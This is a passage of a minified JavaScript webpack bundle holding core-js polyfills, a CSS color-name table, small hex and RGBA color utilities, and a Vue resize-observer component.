0,N="Array"==t&&O.entries||P;if(N&&(_=l(N.call(new e)))!==Object.prototype&&_.next&&(d(_,k,!0),r||"function"==typeof _[u]||i(_,u,h)),C&&P&&P.name!==b&&(S=!0,A=function(){return P.call(this)}),r&&!y||!f&&!S&&O[u]||i(O,u,A),s[t]=A,s[k]=h,g)if(x={values:C?A:$(b),keys:m?A:$(p),entries:E},y)for(w in x)w in O||a(O,w,x[w]);else o(o.P+o.F*(f||S),t,x);return x}},"0395":function(e,t,n){var r=n("36c3"),o=n("6abf").f,a={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return i&&"[object Window]"==a.call(e)?function(e){try{return o(e)}catch(e){return i.slice()}}(e):o(r(e))}},"0750":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32",transparent:"transparent"}},"07e3":function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},"0a49":function(e,t,n){var r=n("9b43"),o=n("626a"),a=n("4bf8"),i=n("9def"),s=n("cd1c");e.exports=function(e,t){var n=1==e,c=2==e,d=3==e,l=4==e,u=6==e,f=5==e||u,p=t||s;return function(t,s,b){for(var h,v,g=a(t),m=o(g),y=r(s,b,3),x=i(m.length),w=0,_=n?p(t,x):c?p(t,0):void 0;x>w;w++)if((f||w in m)&&(v=y(h=m[w],w,g),e))if(n)_[w]=v;else if(v)switch(e){case 3:return!0;case 5:return h;case 6:return w;case 2:_.push(h)}else if(l)return!1;return u?-1:d||l?l:_}}},"0bfb":function(e,t,n){"use strict";var r=n("cb7c");e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},"0d58":function(e,t,n){var r=n("ce10"),o=n("e11e");e.exports=Object.keys||function(e){return r(e,o)}},"0fc9":function(e,t,n){var r=n("3a38"),o=Math.max,a=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):a(e,t)}},1169:function(e,t,n){var r=n("2d95");e.exports=Array.isArray||function(e){return"Array"==r(e)}},1173:function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},"11e9":function(e,t,n){var r=n("52a7"),o=n("4630"),a=n("6821"),i=n("6a99"),s=n("69a8"),c=n("c69a"),d=Object.getOwnPropertyDescriptor;t.f=n("9e1e")?d:function(e,t){if(e=a(e),t=i(t,!0),c)try{return d(e,t)}catch(e){}if(s(e,t))return o(!r.f.call(e,t),e[t])}},1495:function(e,t,n){var r=n("86cc"),o=n("cb7c"),a=n("0d58");e.exports=n("9e1e")?Object.defineProperties:function(e,t){o(e);for(var n,i=a(t),s=i.length,c=0;s>c;)r.f(e,n=i[c++],t[n]);return e}},1654:function(e,t,n){"use strict";var r=n("71c1")(!0);n("30f1")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},1691:function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},"1af6":function(e,t,n){var r=n("63b6");r(r.S,"Array",{isArray:n("9003")})},"1bc3":function(e,t,n){var r=n("f772");e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},"1c15":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=(e,t=1)=>{if(/^#([A-Fa-f0-9]{3}){1,2}$/.test(e)){let n=e.substring(1).split("");3===n.length&&(n=[n[0],n[0],n[1],n[1],n[2],n[2]]);const r=`0x${n.join("")}`;return`rgba(${[r>>16&255,r>>8&255,255&r].join(", ")}, ${t})`}throw new Error("Bad Hex")}},"1ec9":function(e,t,n){var r=n("f772"),o=n("e53d").document,a=r(o)&&r(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},"20d6":function(e,t,n){"use strict";var r=n("5ca1"),o=n("0a49")(6),a="findIndex",i=!0;a in[]&&Array(1)[a](function(){i=!1}),r(r.P+r.F*i,"Array",{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")(a)},"20fd":function(e,t,n){"use strict";var r=n("d9f6"),o=n("aebd");e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},"230e":function(e,t,n){var r=n("d3f4"),o=n("7726").document,a=r(o)&&r(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},"241e":function(e,t,n){var r=n("25eb");e.exports=function(e){return Object(r(e))}},"24c5":function(e,t,n){"use strict";var r,o,a,i,s=n("b8e3"),c=n("e53d"),d=n("d864"),l=n("40c3"),u=n("63b6"),f=n("f772"),p=n("79aa"),b=n("1173"),h=n("a22a"),v=n("f201"),g=n("4178").set,m=n("aba2")(),y=n("656e"),x=n("4439"),w=n("bc13"),_=n("cd78"),$="Promise",k=c.TypeError,C=c.process,S=C&&C.versions,O=S&&S.v8||"",P=c[$],A="process"==l(C),E=function(){},N=o=y.f,T=!!function(){try{var e=P.resolve(1),t=(e.constructor={})[n("5168")("species")]=function(e){e(E,E)};return(A||"function"==typeof PromiseRejectionEvent)&&e.then(E)instanceof t&&0!==O.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(e){}}(),R=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},I=function(e,t){if(!e._n){e._n=!0;var n=e._c;m(function(){for(var r=e._v,o=1==e._s,a=0,i=function(t){var n,a,i,s=o?t.ok:t.fail,c=t.resolve,d=t.reject,l=t.domain;try{s?(o||(2==e._h&&B(e),e._h=1),!0===s?n=r:(l&&l.enter(),n=s(r),l&&(l.exit(),i=!0)),n===t.promise?d(k("Promise-chain cycle")):(a=R(n))?a.call(n,c,d):c(n)):d(r)}catch(e){l&&!i&&l.exit(),d(e)}};n.length>a;)i(n[a++]);e._c=[],e._n=!1,t&&!e._h&&j(e)})}},j=function(e){g.call(c,function(){var t,n,r,o=e._v,a=D(e);if(a&&(t=x(function(){A?C.emit("unhandledRejection",o,e):(n=c.onunhandledrejection)?n({promise:e,reason:o}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",o)}),e._h=A||D(e)?2:1),e._a=void 0,a&&t.e)throw t.v})},D=function(e){return 1!==e._h&&0===(e._a||e._c).length},B=function(e){g.call(c,function(){var t;A?C.emit("rejectionHandled",e):(t=c.onrejectionhandled)&&t({promise:e,reason:e._v})})},F=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),I(t,!0))},L=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw k("Promise can't be resolved itself");(t=R(e))?m(function(){var r={_w:n,_d:!1};try{t.call(e,d(L,r,1),d(F,r,1))}catch(e){F.call(r,e)}}):(n._v=e,n._s=1,I(n,!1))}catch(e){F.call({_w:n,_d:!1},e)}}};T||(P=function(e){b(this,P,$,"_h"),p(e),r.call(this);try{e(d(L,this,1),d(F,this,1))}catch(e){F.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n("5c95")(P.prototype,{then:function(e,t){var n=N(v(this,P));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=A?C.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&I(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),a=function(){var e=new r;this.promise=e,this.resolve=d(L,e,1),this.reject=d(F,e,1)},y.f=N=function(e){return e===P||e===i?new a(e):o(e)}),u(u.G+u.W+u.F*!T,{Promise:P}),n("45f2")(P,$),n("4c95")($),i=n("584a")[$],u(u.S+u.F*!T,$,{reject:function(e){var t=N(this);return(0,t.reject)(e),t.promise}}),u(u.S+u.F*(s||!T),$,{resolve:function(e){return _(s&&this===i?P:this,e)}}),u(u.S+u.F*!(T&&n("4ee1")(function(e){P.all(e).catch(E)})),$,{all:function(e){var t=this,n=N(t),r=n.resolve,o=n.reject,a=x(function(){var n=[],a=0,i=1;h(e,!1,function(e){var s=a++,c=!1;n.push(void 0),i++,t.resolve(e).then(function(e){c||(c=!0,n[s]=e,--i||r(n))},o)}),--i||r(n)});return a.e&&o(a.v),n.promise},race:function(e){var t=this,n=N(t),r=n.reject,o=x(function(){h(e,!1,function(e){t.resolve(e).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},"252c":function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return a});var r=void 0;function o(){o.init||(o.init=!0,r=-1!==function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var r=e.indexOf("Edge/");return r>0?parseInt(e.substring(r+5,e.indexOf(".",r)),10):-1}())}var a={render:function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"resize-observer",attrs:{tabindex:"-1"}})},staticRenderFns:[],_scopeId:"data-v-b329ee4c",name:"resize-observer",methods:{compareAndNotify:function(){this._w===this.$el.offsetWidth&&this._h===this.$el.offsetHeight||(this._w=this.$el.offsetWidth,this._h=this.$el.offsetHeight,this.$emit("notify"))},addResizeHandlers:function(){this._resizeObject.contentDocument.defaultView.addEventListener("resize",this.compareAndNotify),this.compareAndNotify()},removeResizeHandlers:function(){this._resizeObject&&this._resizeObject.onload&&(!r&&this._resizeObject.contentDocument&&this._resizeObject.contentDocument.defaultView.removeEventListener("resize",this.compareAndNotify),delete this._resizeObject.onload)}},mounted:function(){var e=this;o(),this.$nextTick(function(){e._w=e.$el.offsetWidth,e._h=e.$el.offsetHeight});var t=document.createElement("object");this._resizeObject=t,t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex",-1),t.onload=this.addResizeHandlers,t.type="text/html",r&&this.$el.appendChild(t),t.data="about:blank",r||this.$el.appendChild(t)},beforeDestroy:function(){this.removeResizeHandlers()}};var i={version:"0.4.5",install:function(e){e.component("resize-observer",a),e.component("ResizeObserver",a)}},s=null;"undefined"!=typeof window?s=window.Vue:void 0!==e&&(s=e.Vue),s&&s.use(i)}).call(this,n("c8ba"))},"25eb":function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},2621:function(e,t){t.f=Object.getOwnPropertySymbols},"292a":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=(e,t)=>{if(e.length<7)throw new Error(`[shade-color] color must be formatted "#FFFFFF" not like this "#FFF" - (${e})`);if(!e.includes("#"))throw new Error(`[shade-color] color must be an HEX - ex: "#FFFFFF" - (${e})`);let n=parseInt(e.substring(1,3),16),r=parseInt(e.substring(3,5),16),o=parseInt(e.substring(5,7),16);n=parseInt(String(n*(100+t)/100)),r=parseInt(String(r*(100+t)/100)),o=parseInt(String(o*(100+t)/100)),n=n<255?n:255,r=r<255?r:255,o=o<255?o:255;return"#"+(1===n.toString(16).length?"0"+n.toString(16):n.toString(16))+(1===r.toString(16).length?"0"+r.toString(16):r.toString(16))+(1===o.toString(16).length?"0"+o.toString(16):o.toString(16))}},"294c":function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},"2aba":function(e,t,n){var r=n("7726"),o=n("32e9"),a=n("69a8"),i=n("ca5a")("src"),s=n("fa5b"),c="toString",d=(""+s).split(c);n("8378").inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var c="function"==typeof n;c&&(a(n,"name")||o(n,"name",t)),e[t]!==n&&(c&&(a(n,i)||o(n,i,e[t]?""+e[t]:d.join(String(t)))),e===r?e[t]=n:s?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,c,function(){return"function"==typeof this&&this[i]||s.call(this)})},"2aeb":function(e,t,n){var r=n("cb7c"),o=n("1495"),a=n("e11e"),i=n("613b")("IE_PROTO"),s=function(){},c="prototype",d=function(){var e,t=n("230e")("iframe"),r=a.length;for(t.style.display="none",n("fab2").appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),d=e.F;r--;)delete d[c][a[r]];return d()};e.exports=Object.create||function(e,t){var n;return null!==e?(s[c]=r(e),n=new s,s[c]=null,n[i]=e):n=d(),void 0===t?n:o(n,t)}},"2b4c":function(e,t,n){var r=n("5537")("wks"),o=n("ca5a"),a=n("7726").Symbol,i="function"==typeof a;(e.exports=function(e){return r[e]||(r[e]=i&&a[e]||(i?a:o)("Symbol."+e))}).store=r},"2d00":function(e,t){e.exports=!1},"2d95":function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},"2fdb":function(e,t,n){"use strict";var r=n("5ca1"),o=n("d2c8"),a="includes";r(r.P+r.F*n("5147")(a),"String",{includes:function(e){return!!~o(this,e,a).indexOf(e,arguments.length>1?arguments[1]:void 0)}})},3024:function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},"30f1":function(e,t,n){"use strict";var r=n("b8e3"),o=n("63b6"),a=n("9138"),i=n("35e8"),s=n("481b"),c=n("8f60"),d=n("45f2"),l=n("53e2"),u=n("5168")("iterator"),f=!([].keys&&"next"in[].keys()),p="keys",b="values",h=function(){return this};e.exports=function(e,t,n,v,g,m,y){c(n,t,v);var x,w,_,$=function(e){if(!f&&e in O)return O[e];switch(e){case p:case b:return function(){return new n(this,e)}}return function(){return new n(this,e)}},k=t+" Iterator",C=g==b,S=!1,O=e.prototype,P=O[u]||O["@@iterator"]||g&&O[g],A=P||$(g),E=g?C?$("entries"):A:void 0,N="Array"==t&&O.entries||P;if(N&&(_=l(N.call(new e)))!==Object.prototype&&_.next&&(d(_,k,!0),r||"function"==typeof _[u]||i(_,u,h)),C&&P&&P.name!==b&&(S=!0,A=function(){return P.call(this)}),r&&!y||!f&&!S&&O[u]||i(O,u,A),s[t]=A,s[k]=h,g)if(x={values:C?A:$(b),keys:m?A:$(p),entries:E},y)for(w in x)w in O||a(O,w,x[w]);else o(o.P+o.F*(f||S),t,x);return x}},"32e9":function(e,t,n){var r=n("86cc"),o=n("4630");e.exports=n("9e1e")?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},"32fc":function(e,t,n){var r=n("e53d").document;e.exports=r&&r.documentElement},"335c":function(e,t,n){var r=n("6b4c");e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},"355d":function(e,t){t.f={}.propertyIsEnumerable},"35e8":function(e,t,n){var r=n("d9f6"),o=n("aebd");e.exports=n("8e60")?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},"36c3":function(e,t,n){var r=n("335c"),o=n("25eb");e.exports=function(e){return r(o(e))}},3702:function(e,t,n){var r=n("481b"),o=n("5168")("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||a[o]===e)}},3846:function(e,t,n){n("9e1e")&&"g"!=/./g.flags&&n("86cc").f(RegExp.prototype,"flags",{configurable:!0,get:n("0bfb")})},"38fd":function(e,t,n){var r=n("69a8"),o=n("4bf8"),a=n("613b")("IE_PROTO"),i=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,a)?e[a]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?i:null}},"3a38":function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},"3c11":function(e,t,n){"use strict";var r=n("63b6"),o=n("584a"),a=n("e53d"),i=n("f201"),s=n("cd78");r(r.P+r.R,"Promise",{finally:function(e){var t=i(this,o.Promise||a.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then(function(){return n})}:e,n?function(n){return s(t,e()).then(function(){throw n})}:e)}})},"40c3":function(e,t,n){var r=n("6b4c"),o=n("5168")("toStringTag"),a="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,i;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:a?r(t):"Object"==(i=r(t))&&"function"==typeof t.callee?"Arguments":i}},4178:function(e,t,n){var r,o,a,i=n("d864"),s=n("3024"),c=n("32fc"),d=n("1ec9"),l=n("e53d"),u=l.process,f=l.setImmediate,p=l.clearImmediate,b=l.MessageChannel,h=l.Dispatch,v=0,g={},m="onreadystatechange",y=function(){var e=+this;if(g.hasOwnProperty(e)){var t=g[e];delete g[e],t()}},x=function(e){y.call(e.data)};f&&p||(f=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return g[++v]=function(){s("function"==typeof e?e:Function(e),t)},r(v),v},p=function(e){delete g[e]},"process"==n("6b4c")(u)?r=function(e){u.nextTick(i(y,e,1))}:h&&h.now?r=function(e){h.now(i(y,e,1))}:b?(a=(o=new b).port2,o.port1.onmessage=x,r=i(a.postMessage,a,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(e){l.postMessage(e+"","*")},l.addEventListener("message",x,!1)):r=m in d("script")?function(e){c.appendChild(d("script"))[m]=function(){c.removeChild(this),y.call(e)}}:function(e){setTimeout(i(y,e,1),0)}),e.exports={set:f,clear:p}},"41a0":function(e,t,n){"use strict";var r=n("2aeb"),o=n("4630"),a=n("7f20"),i={};n("32e9")(i,n("2b4c")("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(i,{next:o(1,n)}),a(e,t+" Iterator")}},"43fc":function(e,t,n){"use strict";var r=n("63b6"),o=n("656e"),a=n("4439");r(r.S,"Promise",{try:function(e){var t=o.f(this),n=a(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},4439:function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},"454f":function(e,t,n){n("46a7");var r=n("584a").Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},"456d":function(e,t,n){var r=n("4bf8"),o=n("0d58");n("5eda")("keys",function(){return function(e){return o(r(e))}})},4588:function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},"45d0":function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=r(n("0750"));t.default=e=>{if(!e)throw new Error("is-color-name: No color provided");return Object.keys(o.default).includes(e)}},"45f2":function(e,t,n){var r=n("d9f6").f,o=n("07e3"),a=n("5168")("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,a)&&r(e,a,{configurable:!0,value:t})}},4630:function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},"46a7":function(e,t,n){var r=n("63b6");r(r.S+r.F*!n("8e60"),"Object",{defineProperty:n("d9f6").f})},"47ee":function(e,t,n){var r=n("c3a1"),o=n("9aa9"),a=n("355d");e.exports=function(e){var t=r(e),n=o.f;if(n)for(var i,s=n(e),c=a.f,d=0;s.length>d;)c.call(e,i=s[d++])&&t.push(i);return t}},"481b":function(e,t){e.exports={}},"4bf8":function(e,t,n){var r=n("be13");e.exports=function(e){return Object(r(e))}},"4c95":function(e,t,n){"use strict";var r=n("e53d"),o=n("584a"),a=n("d9f6"),i=n("8e60"),s=n("5168")("species");e.exports=function(e){var t="function"==typeof o[e]?o[e]:r[e];i&&t&&!t[s]&&a.f(t,s,{configurable:!0,get:function(){return this}})}},"4ee1":function(e,t,n){var r=n("5168")("iterator"),o=!1;try{var a=[7][r]();a.return=function(){o=!0},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var a=[7],i=a[r]();i.next=function(){return{done:n=!0}},a[r]=function(){return i},e(a)}catch(e){}return n}},"50ed":function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},5147:function(e,t,n){var r=n("2b4c")("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}},5168:function(e,t,n){var r=n("dbdb")("wks"),o=n("62a0"),a=n("e53d").Symbol,i="function"==typeof a;(e.exports=function(e){return r[e]||(r[e]=i&&a[e]||(i?a:o)("Symbol."+e))}).store=r},"52a7":function(e,t){t.f={}.propertyIsEnumerable},"53e2":function(e,t,n){var r=n("07e3"),o=n("241e"),a=n("5559")("IE_PROTO"),i=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,a)?e[a]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?i:null}},"549b":function(e,t,n){"use strict";var r=n("d864"),o=n("63b6"),a=n("241e"),i=n("b0dc"),s=n("3702"),c=n("b447"),d=n("20fd"),l=n("7cd6");o(o.S+o.F*!n("4ee1")(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,o,u,f=a(e),p="function"==typeof this?this:Array,b=arguments.length,h=b>1?arguments[1]:void 0,v=void 0!==h,g=0,m=l(f);if(v&&(h=r(h,b>2?arguments[2]:void 0,2)),null==m||p==Array&&s(m))for(n=new p(t=c(f.length));t>g;g++)d(n,g,v?h(f[g],g):f[g]);else for(u=m.call(f),n=new p;!(o=u.next()).done;g++)d(n,g,v?i(u,h,[o.value,g],!0):o.value);return n.length=g,n}})},"54a1":function(e,t,n){n("6c1c"),n("1654"),e.exports=n("95d5")},5537:function(e,t,n){var r=n("8378"),o=n("7726"),a="__core-js_shared__",i=o[a]||(o[a]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n("2d00")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},5559:function(e,t,n){var r=n("dbdb")("keys"),o=n("62a0");e.exports=function(e){return r[e]||(r[e]=o(e))}},"584a":function(e,t){var n=e.exports={version:"2.6.11"};"number"==typeof __e&&(__e=n)},"5b4e":function(e,t,n){var r=n("36c3"),o=n("b447"),a=n("0fc9");e.exports=function(e){return function(t,n,i){var s,c=r(t),d=o(c.length),l=a(i,d);if(e&&n!=n){for(;d>l;)if((s=c[l++])!=s)return!0}else for(;d>l;l++)if((e||l in c)&&c[l]===n)return e||l||0;return!e&&-1}}},"5c95":function(e,t,n){var r=n("35e8");e.exports=function(e,t,n){for(var o in t)n&&e[o]?e[o]=t[o]:r(e,o,t[o]);return e}},"5ca1":function(e,t,n){var r=n("7726"),o=n("8378"),a=n("32e9"),i=n("2aba"),s=n("9b43"),c="prototype",d=function(e,t,n){var l,u,f,p,b=e&d.F,h=e&d.G,v=e&d.S,g=e&d.P,m=e&d.B,y=h?r:v?r[t]||(r[t]={}):(r[t]||{})[c],x=h?o:o[t]||(o[t]={}),w=x[c]||(x[c]={});for(l in h&&(n=t),n)f=((u=!b&&y&&void 0!==y[l])?y:n)[l],p=m&&u?s(f,r):g&&"function"==typeof f?s(Function.call,f):f,y&&i(y,l,f,e&d.U),x[l]!=f&&a(x,l,p),g&&w[l]!=f&&(w[l]=f)};r.core=o,d.F=1,d.G=2,d.S=4,d.P=8,d.B=16,d.W=32,d.U=64,d.R=128,e.exports=d},"5dbc":function(e,t,n){var r=n("d3f4"),o=n("8b97").set;e.exports=function(e,t,n){var a,i=t.constructor;return i!==n&&"function"==typeof i&&(a=i.prototype)!==n.prototype&&r(a)&&o&&o(e,a),e}},"5eda":function(e,t,n){var r=n("5ca1"),o=n("8378"),a=n("79e5");e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],i={};i[e]=t(n),r(r.S+r.F*a(function(){n(1)}),"Object",i)}},6038:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.hexToRgba=t.colorNameToHex=t.isColorName=t.shadeColor=void 0;const o=r(n("292a"));t.shadeColor=o.default;const a=r(n("45d0"));t.isColorName=a.default;const i=r(n("1c15"));t.hexToRgba=i.default;const s=r(n("c3b0"));t.colorNameToHex=s.default},"613b":function(e,t,n){var r=n("5537")("keys"),o=n("ca5a");e.exports=function(e){return r[e]||(r[e]=o(e))}},"626a":function(e,t,n){var r=n("2d95");e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},"62a0":function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},"63b6":function(e,t,n){var r=n("e53d"),o=n("584a"),a=n("d864"),i=n("35e8"),s=n("07e3"),c="prototype",d=function(e,t,n){var l,u,f,p=e&d.F,b=e&d.G,h=e&d.S,v=e&d.P,g=e&d.B,m=e&d.W,y=b?o:o[t]||(o[t]={}),x=y[c],w=b?r:h?r[t]:(r[t]||{})[c];for(l in b&&(n=t),n)(u=!p&&w&&void 0!==w[l])&&s(y,l)||(f=u?w[l]:n[l],y[l]=b&&"function"!=typeof w[l]?n[l]:g&&u?a(f,r):m&&w[l]==f?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t[c]=e[c],t}(f):v&&"function"==typeof 